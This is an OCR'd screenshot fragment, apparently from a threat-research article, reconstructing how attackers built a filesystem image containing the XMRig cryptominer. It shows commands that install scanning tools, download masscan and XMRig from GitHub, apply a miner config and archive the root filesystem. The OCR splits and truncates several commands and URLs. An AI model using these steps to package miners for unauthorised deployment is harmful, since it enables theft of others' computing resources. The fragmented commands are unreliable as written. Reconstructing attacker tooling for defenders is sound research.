
cryptominer, and the related
configuration files. We can't be certain
how the threat actors actually built their
filesystem, but it is important to
understand how this process works.
apt-get -y install git make gcc nmap 
&& git clone 
https:
//github.com/robertdavidgraham/massca
wget 
https:
//github.com/xmrig/xmrig/releases/dow
6.18.1-linux-x64.tar.gz -O 
xmrig.tar.gz && tar xvzf xmrig.tar.gz
cat my_xmrig_config.json > xmrig-
6.18
.1
# XMRig is downloaded and configured 
for
tar -zcvf crafted_fs.tar.gz /